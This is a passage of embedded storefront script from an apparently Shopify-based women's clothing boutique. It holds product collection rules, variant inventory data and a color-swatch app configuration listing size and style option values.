class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-31T07:36:32-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-31T07:35:50-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":31713591353,"handle":"casual-dresses","title":"Casual Dresses","updated_at":"2026-01-31T07:35:50-05:00","body_html":"","published_at":"2018-03-08T08:19:30-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"casual-dress"}],"published_scope":"global"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-31T07:36:32-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":31714967609,"handle":"dresses-1","title":"Dresses","updated_at":"2026-01-31T07:35:50-05:00","body_html":"","published_at":"2018-03-08T08:37:36-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"dresses"},{"column":"vendor","relation":"not_equals","condition":"Trendsi"}],"published_scope":"global"},{"id":496724967671,"handle":"all-products-copy","title":"Flash Sale 2026","updated_at":"2026-01-31T07:36:32-05:00","body_html":"","published_at":"2026-01-26T10:36:17-05:00","sort_order":"alpha-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"not_equals","condition":"new arrival"},{"column":"tag","relation":"not_equals","condition":"sale"},{"column":"tag","relation":"not_equals","condition":"final-sale"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":30737596473,"handle":"frontpage","updated_at":"2026-01-30T11:36:43-05:00","published_at":"2018-02-24T11:36:41-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"global","title":"Home page","body_html":null},{"id":157394042937,"handle":"umgee","title":"umgee","updated_at":"2026-01-26T11:54:03-05:00","body_html":"","published_at":"2020-04-23T11:42:24-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"umgee"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-31T07:35:50-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["S","Medium","Large"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 12506301726777,
            "available": true,
            "title": "Medium",
            "price": 3399,
            "compare_at_price": null,
            "inventory_management": "shopify",
            "inventory_quantity": 1,
            "option1": "Medium",
            "option2": null,
            "option3": null,
            "options": ["Medium"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 1;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 1;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 202577674487,
                    "name": "S",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 12506301661241,
                            "available": false,
                            "price": 3399,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202577707255,
                    "name": "Medium",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 12506301726777,
                            "available": true,
                            "price": 3399,
                            "compare_at_price": null,
                            "inventory_quantity": 1,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202577740023,
                    "name": "Large",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 12506301759545,
                            "available": true,
                            "price": 3399,
                            "compare_at_price": null,
                            "inventory_quantity": 1,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714105,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":17670